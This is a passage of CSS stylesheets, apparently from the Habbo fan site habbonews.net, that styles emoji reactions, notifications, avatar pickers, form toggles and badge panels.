
svg#svg2 {
    width: 40px;
}
.pr-emoji {
display: inline-block;
    font-family: open_sansregular, Arial, Helvetica, sans-serif;
    font-size: 13px;
    position: relative;
    left: -12px;
    top: -25px;
}
.separa-emoji {
float: left;
margin: 0 auto;
min-height: 76px;
position: relative;
text-align: center;
width: 76px;
}

.nome-emoji {
backface-visibility: hidden; border-radius: 7px; color: black; display: table; font-size: 14px; margin: 5px auto 4px; padding: 2px 5px; transform: scale(1); transition: transform 0.3s ease 0s;
font-family: "Roboto",sans-serif!important;
}
.num-emoji {
font-size: inherit; padding: 10px 0px;
font-family: "Roboto",sans-serif!important;
}
.link-emoji {
color: #3d3d3d; cursor: pointer;
}
.link-emoji.selecionadoemj {
    text-decoration: none;
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    /* transition-delay: 0.2s; */
}
.nome-emoji.selecionadoemjb {
    display: table;
    border-radius: 7px;
    background-color: #404040;
    color: #fff !important;
}
.link-emoji:hover {
    text-decoration: none;
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    /* transition-delay: 0.2s; */
}
.nome-emoji:hover {
    display: table;
    border-radius: 7px;
    background-color: #404040;
    color: #fff !important;
}

.emoji-amei {
background-position: -13715px 0;;
}
.emoji-odiei {
background-position: -15015px 0;;
}
.emoji-triste {
background-position: -15275px 0;;
}
.emoji-surpreso {
background-position: -15990px 0;;
}
.emoji-haha {
background-position: -13260px 0;;
}
.emoji-palhaco {
background-position: -20280px 0;;
}
.emoji-bobba {
background-position: -12025px 0;;
}
.emoji-palmas {
background-position: -1625px 0;;
}
.emoji-grito {
background-position: -12805px 0;;
}

--- FILE ---
content_type: text/css
request_url: https://lite.habbonews.net/newsv2.css?06102025-b3454
body_size: 23455
content:
[rel="tip"] { cursor: pointer; }

.f-notification-inner { position: relative; overflow: hidden; }
.login22news { cursor: pointer; }

#geraro ::-webkit-scrollbar {
  width: 16px;
}

#geraro ::-webkit-scrollbar-thumb {
  background-color: rgba(255, 255, 255, 0.25);
  border-radius: 9px;
  border: 4px solid transparent;
  background-clip: content-box;
}
#geraro ::-webkit-scrollbar-thumb:hover {
  background-color: #76777f;
}

#geraro ::-webkit-scrollbar-track {
  background-color: transparent;
}

#geraro ::-webkit-scrollbar-track-piece {
  background-color: transparent;
}

#geraro ::-webkit-scrollbar:horizontal{
height: 8px;
}

#geraro ::-webkit-scrollbar-thumb:horizontal{
background-color: rgba(255, 255, 255, 0.25);
border-radius: 9px;
border: 4px solid transparent;
background-clip: content-box;
}

.paginacaonotif li { max-height: 39px; }

img.iconstar { position: relative; top: -2px; }
#notificacoesnovas .box-novidade { left: -32px !important; position: relative; top: 41px !important; letter-spacing: unset; text-transform: none; }

@media only screen and (min-width: 1px) and (max-width: 665px) {
a.janelaconfs-aba { padding: 10px; }
}
a.urlnotificacao { color: unset !important; font-weight: 700; }
span.textomotivoarticle { font-style: italic; }

.bloquearuserh { display: inline-block; max-width: 75%; position: relative; margin-top: -45px; }
.verdebotao { background: #0d750d !important; cursor: pointer; }
.vermelhobotao { background: #b52525 !important; cursor: pointer; }

@keyframes progress { 100% { right: 100%; } }
.barraprogresso-notif { content: ''; position: absolute; bottom: 0px; right: 0px; height: 4px; width: 100%; background: #5c62de; }
.abaoculta { display: none; }
.enviar-window { float: left; font-weight: 700; font-size: 16px; text-align: center; color: #ffffff; padding-top: 6px; width: 100%; height: 35px; border: none; border-radius: 20px; margin-top: 10px; background-color: #094f77; }

.sobremim-stats-box { padding: 10px; background: #2a3040; border: 2px solid #525e7e; border-radius: 6px; margin-top: 0.5rem; margin-bottom: 0.5rem; display: flex; justify-content: space-between; align-items: center; position: relative; width: 281px; }
.sobremim-stats-txt1 {  color: white; padding-left: 45px; font-size: 15px; font-family: "Roboto",sans-serif!important; }
.sobremim-stats-icon { position: absolute; left: 0.35rem; top: 0; height: 100%; width: 40px; background-repeat: no-repeat; background-position: 50%; background-size: auto; }
.sobremim-stats-txt2 { font-size: 18px; line-height: 1em; font-weight: 700!important; color: white; }
.redirecionar { cursor: pointer; }

.novidadecategoria { width: 10px; height: 10px; border-radius: 50%; background-color: #dc1f1f; position: relative; display: inline-block; margin-left: 7px; }
.novoemblemawin { position: absolute; top: 0px !important; background: #36772a; border-radius: 0.4em; line-height: 16px; padding: 0px; color: white; font-size: 11px; width: 53px; font-weight: 800; font-family: "Roboto",sans-serif!important; z-index: 1; right: 0px; text-align: center; }
.buttonselectavatar:hover { background-color: #36772a !important; border: 2px solid rgb(56 92 73 / 25%) !important; }
.buttonselectavatar.selecionado { background-color: #36772a; border: 2px solid rgb(56 92 73 / 25%); }
.buttonselectavatar.atualizaid { background-color: #b32633 !important; border: 2px solid rgb(179 38 51 / 25%) !important; }
.buttonselectavatar.editarid-cancelado { background-color: #026fd3; border: 2px solid rgb(2 111 211 / 25%); }
.caixa-selecionaravatar { float: left; background-color: #2a3040; overflow: hidden; transition: all 500ms ease; width: 155px; margin-right: 5px; margin-bottom: 8px; text-align: center; border: 0px solid #525e7e; border-radius: 8px; }
.backgroundavatar-estatua { cursor: pointer; height: 139px; background: transparent url(https://i.imgur.com/DCgkKP8.png) no-repeat center bottom; }
.backgroundavatar-estatua2 { background-position: 30px 73px !important; cursor: pointer; height: 139px; background: transparent url(https://i.imgur.com/0DHClpx.png) no-repeat center bottom; }
.backgroundavatar-anonimo { cursor: pointer; height: 100%; background-position: center 32% !important; }

.buttonselectavatar.avatarbloqueado { height: 30px; background-color: #b32633 !important; border: 2px solid rgb(179 38 51 / 25%) !important; }
.avatarbloqueado img { position: relative; margin-top: -7px; margin-right: 5px; }
.avatarbloqueado span { position: relative; top: -1px; }
.semavatar img.icon-anonimo { margin-right: 2px; }
.semexibir { display: none !important; }
.caixa-selecionaravatar .convidadohash {  width: 100px; left: 29px; }
.alinharavatar-estatua { margin-right: 2px; margin-top: 11px; }
.infos-selectavatar { overflow: hidden; text-align: center; min-height: 49px; display: flex; justify-content: center; align-items: center; }
.texto-infoselectavatar { font-family: "Roboto",sans-serif!important; color: white;font-weight: bold; }
.infos-selectavatar-boxbutton { padding-top: 4px; padding-bottom: 4px; text-align: center; }
.buttonselectavatar { cursor: pointer; margin: auto; -webkit-border-radius: 6px; -moz-border-radius: 6px; color: white; background-color: #252c3f; -webkit-box-shadow: 0px 3px 0px 0px rgb(0 0 0 / 30%); -moz-box-shadow: 0px 3px 0px 0px rgba(0, 0, 0, 0.3); box-shadow: 0px 3px 0px 0px rgb(0 0 0 / 30%); line-height: 10px; width: 80%; padding: 8px 10px; margin-bottom: 8px; margin-top: 4px; border: 2px solid #525e7e; border-radius: 6px; font-size: 15px; font-weight: 600; }
.idanonimo-avatar { width: 79px; color: #fff; background-color: #36772a; display: inline-block; padding: 3px 0px; font-size: 12px; font-weight: 700; line-height: 1.2; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: 7px; position: relative; top: -2px; left: 43px; }
.pendenteid { left: -4px !important; width: 165px !important; background-color: #b32633 !important; }
.icon-anonimo { top: -1px; position: relative; cursor: pointer; }
a.enviar-window.verdebotao.editarid { width: 165px !important; }

.janelaconfs-espaco { margin: -6px -10px 15px 0px; padding: 0 14px; border-bottom: 1px solid hsla(0,0%,100%,0.1); display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; justify-content: center; }
.janelaconfs-aba { font-family: "Roboto",sans-serif!important; font-weight: 700; padding: 0 30px 12px; position: relative; font-size: 14px; line-height: 18px; color: hsla(0,0%,100%,0.5) !important; cursor: pointer; text-decoration: none; }
.janelaconfs-aba.selecionado { color: #fff !important; border-bottom: 2px solid #026fd3; transition: all .25s ease; }
.janelaconfs-aba:hover { color: #fff !important; border-bottom: 2px solid #026fd3; transition: all .25s ease; }

.verificado-box { position: relative; z-index: 3; margin-left: 0px; }
.verificado-box-s1 { height: 26px; background: rgb(29 33 42); float: left; padding: 0 5px; position: relative; border-top-right-radius: 0; border-bottom-right-radius: 0; border-bottom-left-radius: 0; border-top-left-radius: 10px; -webkit-background-clip: padding-box; top: -27.5px; }
.verificado-icone-anonimo { cursor: pointer; width: 18px; image-rendering: -webkit-optimize-contrast; left: 7px; top: 0px; position: relative; z-index: 2; }
.verificado-box-s3 { float: right; width: 22px; height: 24px; background-image: url(https://i.imgur.com/CbhatUD.png); background-repeat: no-repeat; position: relative; top: -25.5px; left: -105px; }
.seta-anonimosv1 { cursor: pointer;  display: inline-block; top: -84px; position: relative; width: 24px; height: 16px; margin-left: 28px; margin-right: 23px; left: -2px; }
.seta-anonimos { cursor: pointer; position: absolute; width: 24px; height: 16px; margin-top: 55px; z-index: 22; }
.seta-anonimos-notallowed { cursor: not-allowed; position: absolute; width: 24px; height: 16px; margin-top: 55px; z-index: 22; }

.ocultadocat { display: none; }
.exibircat { display: block; }

.account-body { display: flex; align-items: center; padding: 11px; }
.account-avatar { flex: none; border-radius: 9999px; background: url(https://i.imgur.com/v0aYPZf.png); overflow: hidden; width: 40px; height: 40px; position: relative; }
.account-avatar img { min-width: 64px; height: 110px; image-rendering: pixelated; position: absolute; top: -21px; left: -12px; max-width: 64px; }
.divisorianotificacao { border-radius: 4px; border: 1px inset rgb(255 255 255 / 0%); width: 5px; height: 100%; position: absolute; right: 0px; left: 0px; top: 0px; }
.divisorianotificacao.naolida { border-left: 4px solid #b52525; }
.divisorianotificacao.lida { border-left: 4px solid #0d750d; }
.divisorianotificacao.outros { border-left: 4px solid #f5c400; }
.avatar-notify-anonimrobo { margin-top: -8px; position: relative; background: url(https://i.imgur.com/v0aYPZf.png); padding: 6px; border-radius: 31px; }
.avatar-notify-anonimrobo img { min-width: 35px; }
.avatar-notify-user { margin-top: -8px; background: url(https://i.imgur.com/v0aYPZf.png); padding: 6px; border-radius: 31px; width: 47px; height: 58px; position: relative; overflow: hidden; }
.avatar-notify-user img { min-width: 64px; position: absolute; left: -8px; top: -17px; }
img.icone-anonimo { position: relative; margin-right: 4px; top: -1px; }
.box-denuncias-info img.figurinha { max-width: 229px; width: auto; margin-top: 8px; }
.imgurimg img.figurinha.imgcarosel { width: unset !important; height: unset !important; }
.box-denuncias-info .figurelimites { margin-bottom: 4px; }
.box-denuncias-info .emblemanewsbox { float: right; height: 65px; width: 65px; border-radius: 10px; position: relative; right: 5px; top: 0px; margin-left: 10px; }
.box-denuncias-info .emblemaescolhido { image-rendering: pixelated; cursor: pointer; width: 65px; height: 65px; background-repeat: no-repeat; background-position: center; float: left; }
.box-denuncias-info .iconenewsbox { float: right; height: 40px; width: 40px; border-radius: 10px; position: relative; right: 5px; top: 0px; margin-left: 10px; }
.box-denuncias-info .iconeescolhido { cursor: pointer; width: 43px; height: 40px; background-repeat: no-repeat; background-position: center; float: left; }
.box-denuncias-info .apagadonewsbox { float: right; height: 139px; width: 128px; border-radius: 10px; position: relative; right: 3px; margin-left: 13px; margin-bottom: 10px; }
.box-denuncias-info .apagadoescolhido { image-rendering: pixelated; cursor: pointer; background-repeat: no-repeat; background-position: center; float: left; width: 128px; height: 139px; }
.box-denuncias-info .ibagnewsbox { float: right; height: 136px; width: 113px; border-radius: 10px; position: relative; right: 3px; margin-left: -8px; }
.box-denuncias-info .ibagescolhido { image-rendering: pixelated; cursor: pointer; background-repeat: no-repeat; background-position: center; float: left; width: 113px; height: 136px; }
.box-denuncias-info .respostanewsbox { float: right; height: 109px; width: 109px; border-radius: 10px; position: relative; right: 6px; margin-left: 12px; }
.box-denuncias-info .respostaescolhido { image-rendering: pixelated; cursor: pointer; background-repeat: no-repeat; background-position: center; float: left; width: 109px; height: 109px; }
.box-denuncias-info .mencaonewsbox { float: right; height: 116px; width: 116px; border-radius: 10px; position: relative; right: -20px; margin-left: -17px; margin-top: -19px; top: 3px; }
.box-denuncias-info .mencaoescolhido { image-rendering: pixelated; cursor: pointer; background-repeat: no-repeat; background-position: center; float: left; width: 116px; height: 116px; }


.figurelimites.spoiler { border-radius: 10px; overflow: hidden; min-width: 150px; max-width: 229px; position: relative; }
.figurelimites.imgurimg { border-radius: 10px; overflow: hidden; }
.spoileraviso { position: absolute; left: 50%; top: 50%; -webkit-transform: translate(-50%,-50%); transform: translate(-50%,-50%); text-transform: uppercase; display: -webkit-box; display: -ms-flexbox; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; font-weight: 600; cursor: pointer; z-index: 1; padding: 5px 12px; border-radius: 20px; letter-spacing: .5px; font-size: 15px; color: #d8d8da; background-color: #32322c; z-index: 1; min-width: 121px; }
.spoileraviso img { image-rendering: pixelated; display: inline-block; position: relative; margin-top: -3px; margin-right: 5px; }
.spoilerimg { filter: blur(1px); transition-property: -webkit-filter; transition-duration: .4s; }
.plaquinha1 { margin-top: 5px !important; margin-bottom: 4px; left: 3px !important; }
.plaquinha2 { margin-top: 5px !important; margin-bottom: 4px; left: 3px !important; }


a.imagemcoment23 { cursor: pointer; }
.pointer { cursor: pointer; }

.mencoesnews { display: inline-block; font-weight: 700; font-size: 14px; padding: 1px 6px; border-radius: 8px; word-wrap: break-word; cursor: pointer; min-height: 24px; margin-bottom: 4px; font-family: 'Roboto', Arial, Helvetica, Sans-serif, Verdana; line-height: 22px; }
.negrito { font-weight: bolder; }
.italico { font-style: italic; } 
.tachado { text-decoration: line-through; } 
.sublinh { text-decoration: underline; } 
img.iconemencionado { image-rendering: pixelated; }
label.spoilerdetectado { color: unset !important; min-height: 20px; border-radius: 2px; transition: background 0.5s ease-out; cursor: pointer; }


.selecoesuser { margin-left: 10px; }
.selecoesnews-stats-box:hover span.selecoesnews-stats-descricao { color: #e1d6d6; }
.selecoesnews-stats-box.selecionado span.selecoesnews-stats-descricao { color: #e1d6d6; }
.selecoesnews-stats-box.selecionado { background: #36772a; transition: all .25s ease; }
.selecionado .selecoesnews-stats-boxicon { background-color: rgb(93 156 82); transition: all .25s ease; }
.selecoesnews-stats-box:hover .selecoesnews-stats-boxicon { background-color: rgb(93 156 82); transition: all .25s ease; }
.selecoesnews-stats-box:hover { background: #36772a; transition: all .25s ease; }
.selecoesnews-stats-box { cursor: pointer; padding: 10px; background: #2a3040; margin-top: 1px; margin-bottom: 0.5rem; display: inline-flex; justify-content: space-between; align-items: center; position: relative; width: 200px; border-radius: 6px; margin-right: 3px; }
.selecoesnews-stats-boxicon { left: 4px; top: 3px; height: 24px; width: 24px; position: relative; display: inline-block; background: #171e2f; border-radius: 100%; text-align: center; }
.selecoesnews-stats-boxicon img { position: relative; top: 7px; }
.selecoesnews-stats-blocktxt { width: 100%; }
.selecoesnews-stats-txt2 { text-align: center; max-width: 237px; font-size: 16px; font-weight: 700 !important; color: #fff; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin-left: 10px; }
.selecoesnews-stats-descricao { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; max-width: 237px; font-size: 14px; line-height: 20px; color: #b9bbbe; font-weight: 600!important; display: block; margin-left: 10px; top: 3px; position: relative; }
.lojinhanews:hover .emblemasnews-stats-boxicon { background-color: rgb(93 156 82); transition: all .25s ease; }

.iconesnews-stats-box { cursor: pointer; padding: 10px; background: #2a3040; margin-top: 1px; margin-bottom: 0.5rem; display: inline-flex; justify-content: space-between; align-items: center; position: relative; width: 200px; border-radius: 6px; margin-right: 11px; }
.iconesnews-stats-blocktxt { width: 100%; }
.iconesnews-stats-icon { position: absolute; left: 0.35rem; top: 0; height: 100%; width: 30px; background-repeat: no-repeat; background-position: 50%; background-size: auto; }
.iconesnews-stats-txt2 { font-size: 18px; line-height: 21px; font-weight: 600!important; color: white; text-align: center; display: block; }
.iconesnews-stats-boxicon { height: 40px; width: 40px; position: relative; display: inline-block; background: #171e2f; border-radius: 100%; }
.iconesnews-stats-box.selecionado { background: #36772a; transition: all .25s ease; }
.selecionado .iconesnews-stats-boxicon { background-color: rgb(93 156 82); transition: all .25s ease; }
.iconesnews-stats-box:hover {  background: #36772a; transition: all .25s ease; }
.iconesnews-stats-box:hover .iconesnews-stats-boxicon { background-color: rgb(93 156 82); transition: all .25s ease; }

.emblemasnews-stats-box:hover span.emblemasnews-stats-descricao { color: #e1d6d6; }
.emblemasnews-stats-box.selecionado span.emblemasnews-stats-descricao { color: #e1d6d6; }
.emblemasnews-stats-box.selecionado { background: #36772a; transition: all .25s ease; }
.selecionado .emblemasnews-stats-boxicon { background-color: rgb(93 156 82); transition: all .25s ease; }
.emblemasnews-stats-box:hover .emblemasnews-stats-boxicon { background-color: rgb(93 156 82); transition: all .25s ease; }
.emblemasnews-stats-box:hover { background: #36772a; transition: all .25s ease; }
.emblemasnews-stats-box { cursor: pointer; padding: 10px; background: #2a3040; margin-top: 1px; margin-bottom: 0.5rem; display: inline-flex; justify-content: space-between; align-items: center; position: relative; width: 316px; border-radius: 6px; margin-right: 3px; }
.emblemasnews-stats-boxicon { height: 55px; width: 55px; position: relative; display: inline-block; background: #171e2f; border-radius: 100%; text-align: center; }
.emblemasnews-stats-boxicon img { position: relative; top: 7px; }
.emblemasnews-stats-blocktxt { width: 100%; }
.emblemasnews-stats-txt2 { max-width: 237px; font-size: 16px; line-height: 20px; font-weight: 700 !important; color: #fff; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin-left: 10px; }
.emblemasnews-stats-descricao { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; max-width: 237px; font-size: 14px; line-height: 20px; color: #b9bbbe; font-weight: 600!important; display: block; margin-left: 10px; top: 3px; position: relative; }


.idanonimo input[type="text"], .idanonimo input[type="number"] {
    display: inline-flex;
    background-color: #2a3040;
    background-repeat: no-repeat;
    font-size: 16px;
    color: white;
    padding: 5px 0px 5px 39px;
    box-sizing: border-box;
    height: 39px;
    float: left;
    margin-top: 10px;
    font-family: "Roboto",sans-serif!important;
    padding-bottom: 8px;
    border: 4px solid #2a3040;
    border-radius: 5px;
}

.idanonimo input#idanonimo-escolhido {
    background-image: url(https://lite.habbonews.net/ico.ico);
    background-position: 13px 6px;
}

.idanonimo .numerok {
    background: url('https://lite.habbonews.net/imagens/icones/ferramentas/iconeV.png') no-repeat scroll 0 0 #167b29;
    background-position: 17px 9px;
    color: white;
    margin-top: -15px;
}

.idanonimo .numerousado {
    background: url(https://lite.habbonews.net/imagens/icones/ferramentas/iconeX.png) no-repeat scroll 0 0 #ac3b46;
    background-position: 15px 7px;
    color: white;
    height: 34px;
}
.erroinput {
display: block;background: url(https://lite.habbonews.net/ico.ico) no-repeat scroll 0 0 #ffb900;background-position: 15px 8px;width: 100%;box-sizing: border-box;padding-bottom: 8px;border-radius: 3px;text-align: left;padding-top: 8px;font-weight: normal;color: #444;font-size: 11px;padding-left: 43px;float: left;margin-top: 5px;margin-bottom: 13px;"
}
.avataresuserid { margin-top: -15px; }

input[type='radio'],
input[type='checkbox'] {
  display: none;
  cursor: pointer;
}
input[type='radio']:focus, input[type='radio']:active,
input[type='checkbox']:focus,
input[type='checkbox']:active {
  outline: none;
}
input[type='radio'] + label,
input[type='checkbox'] + label {
  cursor: pointer;
  display: inline;
  position: relative;
  padding-left: 25px;
  margin-right: 10px;
  color: #fff;
  font-family: "Roboto",sans-serif!important;
}
input[type='radio'] + label:before, input[type='radio'] + label:after,
input[type='checkbox'] + label:before,
input[type='checkbox'] + label:after {
  content: '';
  font-family: helvetica;
  display: inline-block;
  width: 18px;
  height: 18px;
  left: 0;
  bottom: 0;
  text-align: center;
  position: absolute;
}
input[type='radio'] + label:before,
input[type='checkbox'] + label:before {
  background-color: #fafafa;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
input[type='radio'] + label:after,
input[type='checkbox'] + label:after {
  color: #fff;
}
input[type='radio']:checked + label:before,
input[type='checkbox']:checked + label:before {
  -moz-box-shadow: inset 0 0 0 10px #158EC6;
  -webkit-box-shadow: inset 0 0 0 10px #158EC6;
  box-shadow: inset 0 0 0 10px #158EC6;
}

/*Radio Specific styles*/
input[type='radio'] + label:before {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media only screen and (min-width: 1px) and (max-width: 1340px) {
input[type='radio'] + label:hover:after, input[type='radio']:checked + label:after {
    top: -13px !important;
}
}

input[type='radio'] + label:hover:after, input[type='radio']:checked + label:after {
    content: '\2022';
    position: absolute;
    top: -14px;
    font-size: 32px;
    left: 0px;
    height: 26px;
}

input[type='radio'] + label:hover:after {
  color: #c7c7c7;
}
input[type='radio']:checked + label:after, input[type='radio']:checked + label:hover:after {
  color: #fff;
}

/*Checkbox Specific styles*/
input[type='checkbox'] + label:before {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
input[type='checkbox'] + label:hover:after, input[type='checkbox']:checked + label:after {
  content: "\2713";
  line-height: 18px;
  font-size: 14px;
}
input[type='checkbox'] + label:hover:after {
  color: #c7c7c7;
}
input[type='checkbox']:checked + label:after, input[type='checkbox']:checked + label:hover:after {
  color: #fff;
}

/*Toggle Specific styles*/
input[type='checkbox'].toggle {
  display: inline-block;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  width: 55px;
  height: 28px;
  background-color: #fafafa;
  position: relative;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  @inlcude box-shadow(none);
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
input[type='checkbox'].toggle:hover:after {
  background-color: #c7c7c7;
}
input[type='checkbox'].toggle:after {
  content: '';
  display: inline-block;
  position: absolute;
  width: 24px;
  height: 24px;
  background-color: #aeaeae;
  top: 2px;
  left: 2px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
input[type='checkbox']:checked.toggle {
  -moz-box-shadow: inset 0 0 0 15px #158EC6;
  -webkit-box-shadow: inset 0 0 0 15px #158EC6;
  box-shadow: inset 0 0 0 15px #158EC6;
}
input[type='checkbox']:checked.toggle:after {
  left: 29px;
  background-color: #fff;
}

div.confbloco h1 {
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
    display: inline-block;
    position: absolute;
    left: 10px;
    top: -15px;
    padding: 3px 9px 3px 9px;
    color: #fafafa;
    background-color: #094f77;
    border-radius: 10px;
    width: 290px;
    text-align: center;
    }

div.confbloco h1 span {
  margin-top: 10px;
  display: block;
  font-weight: 300;
  font-size: 70%;
  line-height: 1.2;
}

div.confbloco {
  margin-bottom: 12px;
    padding: 25px 20px;
    position: relative;
    margin-bottom: 30px;
    cursor: pointer;
    background: #2a3040;
    margin-top: 1px;
    display: inline-grid;
    justify-content: space-between;
    align-items: center;
    width: 308px;
    border-radius: 6px;
    margin-right: 11px;
    height: 135px;
}

/* LTD Vereditos */

.sorteiobox.principal {
    position: relative;
    margin-top: -19px;
}
.sorteiobox.principal1 {
    position: relative;
    margin-left: 11px;
    margin-top: -19px;
}
.sorteiobox {
    border-color: rgb(229, 231, 235);
    border-style: solid;
    border-width: 0px;
    box-sizing: border-box;
    display: inline-block;
    font-size: 0.875rem;
    line-height: 1.25rem;
}
p.sorteiobox-numero {
    background-color: #161414;
    border-color: rgb(229, 231, 235);
    border-radius: 0.25rem;
    border-style: solid;
    border-width: 0px;
    box-sizing: border-box;
    color: #ffffff;
    margin: 0px;
    padding: 0.25rem 0.5rem;
    font-weight: 500;
    width: 33px;
}
.sorteiodias {
    color: white !important;
    position: relative;
    top: -1px;
    border-color: rgb(229, 231, 235);
    border-style: solid;
    border-width: 0px;
    box-sizing: border-box;
    font-size: 0.75rem;
    line-height: 1rem;
    margin: 0.125rem 0px 0px;
}


.notificirculo { position: absolute; background: #e43b44; width: 25px; height: 25px; display: flex; align-items: center; justify-content: center; border-radius: 50%; font-weight: 700; padding: 10px; color: #fff; top: -9px; left: -7px; }
.raroanonimo1 { position: absolute; z-index: 2; top: -42px; text-align: center; display: block; margin-left: 53px; }
.raroanonimo2 { position: absolute; z-index: 2; top: -42px; text-align: center; display: block; margin-left: 71px; }
.confsrapd { top: 49px; left: -14px; position: relative; }
.owl-nav { position: relative; top: 131px; }
.pointer { cursor: pointer; }

.rapidinhabadge { background-color: #215681; color: #215681; position: absolute; right: 139px; top: 61px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid; width: 100px; height: 100px; line-height: 44px; text-align: center; cursor: pointer; z-index: 20; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; -ms-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; }
.rapidinhabadge img { top: 2px; position: relative; width: 80px !important; image-rendering: pixelated; left: 4px; }
.rapidinha { display: block; border-radius: 8px; width: 387.05px; height: 267px; }
.abrirrapidinha { text-decoration: none; color: inherit; align-items: start; height: 100%; display: block; }
.imagerapidinha { width: 100%; height: 100%; min-height: 121px; overflow: hidden; border-radius: 8px; position: relative; background-repeat: no-repeat; background-position: center; background-size: cover; }
.imagerapidinha:before { content: ''; position: absolute; left: 0; right: 0; top: 0; bottom: 0; background: linear-gradient(180deg,rgba(18,35,51,.35) 27.62%,#0e2031 95.77%); opacity: .5; transition: all .3s ease 0s; -webkit-transition: all .3s ease 0s; -moz-transition: all .3s ease 0s; }
.conteudorapidinha { position: absolute; margin: 0; background: rgba(0,0,0,0.65); padding: 13px; bottom: 0; width: 387.05px; }
.clickcategoria { display: inline-block; font-size: 13px; color: #fff; font-weight: 600; border-radius: 3px; padding: 3px; padding-top: 4px; padding-right: 15px; padding-bottom: 4px; padding-left: 15px; max-height: 2.1em; max-width: 100%; overflow: hidden; position: absolute; top: 13px; line-height: 18px; left: 16px; background-color: #183B59; }
.conteudorapidinha h2 { color: #fff; font-size: 18px; line-height: 110%; font-weight: 500; }

.naoselecionado-confs { border: 3px solid #525e7e; background: #2a3040; }
.naoselecionado-confs:hover { background: #3a4768 !important; }
.selecionado-confs { border: 3px solid #2d7922; background: #174e0f; }
.selecionado-confs:hover { background: #427f39 !important; }
.g1-confs { padding-bottom: 5px !important; margin-bottom: 7px !important; position: relative; min-height: 1px; padding-right: 5px; padding-left: 5px; width: 214px; display: inline-block; cursor: pointer; }
.g2-confs { position: relative; display: block; padding: 10px; margin-bottom: -1px; }
.g3-confs { position: relative; min-height: 1px; padding-right: 5px; padding-left: 5px; flex: 0 0 100%; max-width: 100%; width: 100%; }
.g4-confs { display: flex; flex-wrap: wrap; margin-left: -5px; margin-right: -5px; justify-content: center; }
.g5-confs { margin-right: auto; margin-left: auto; display: block; padding: 5px !important; }
.g6-confs { width: 80px; image-rendering: pixelated; }
.g7-confs { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; text-align: center !important; display: block !important; color: white; font-weight: 600; font-family: "Roboto",sans-serif!important; font-size: 23px; margin-top: 5px; }

#geraro { width: 100%; max-width: 740px; }
.opcao1 { top: 15px; position: relative; }
.opcao2 { top: 15px; position: relative; }
.botoesraros { display: inline-block; margin-left: -21px; text-align: center; }
.opcaoneutro { margin-right: 45px; }
.votacaoraros { width: 100%; }
.sacola { cursor: pointer; display: inline-block; left: 24px;  position: relative; }
.info-raros-text { display: flex; justify-content: center; align-items: center; min-height: 28px; color: white; overflow: hidden; text-align: center; }
.info-raros-box { background-color: #0b2c46; border-radius: 5px; padding: 0px; background-repeat: no-repeat; min-height: 28px; background-position-y: center; background-position-x: 10px; margin-bottom: 5px; color: white; }
img.iconeraro { margin-right: 6px; }
p.modal-card-title { color: white; position: relative; top: 8px; font-size: 20px; font-family: "Roboto",sans-serif!important; font-weight: 700;}
header.modal-card-head { border-top-left-radius: 10px !important; border-top-right-radius: 10px !important; text-shadow: 0 1px #000; background-color: #094f77; margin: 0; text-align: center; text-transform: initial; font-family: "habbolarfont","Ubuntu Condensed","Trebuchet MS","Lucida Grande","Lucida Sans Unicode","Lucida Sans",Tahoma,sans-serif; font-weight: 400; color: white; height: 46px; }
section.votacaoraros { border-bottom-left-radius: 10px; border-bottom-right-radius: 10px; }

.title-container {
  margin: 120px auto 0;
  text-align: center;
  width: 350px;
}
.title-container .title {
  font-size: 40px;
  margin-bottom: 15px;
}
.title-container .sub-title {
  text-decoration: none;
  font-size: 20px;
  color: #D3D3D3;
}

button:focus { outline: unset !important; }

.button-container {
  width: 438px;
  height: 78px;
  margin: 40px auto 0;
}
.button-container a {
  text-decoration: none;
  padding: 20px 0;
  width: 130px;
  text-align: center;
  margin: 20px 6px;
  display: inline-block;
  color: #FFF;
  font-size: 20px;
  border-radius: 5px;
  transition: all 0.3s;
}
.button-container a.success {
  background: #2ecc71;
}
.button-container a.error {
  background: #e74c3c;
}
.button-container a.alert {
  background: #f1c40f;
}
.button-container a:hover {
  opacity: 0.6;
}



.f-show {
    -webkit-animation-name: slideInRight;
    animation-name: slideInRight;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-duration: var(--animate-duration);
    animation-duration: var(--animate-duration);
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.f-hide {
    -webkit-animation-name: fadeOutRight;
    animation-name: fadeOutRight;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-duration: var(--animate-duration);
    animation-duration: var(--animate-duration);
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@keyframes animSlideElastic {
  0% {
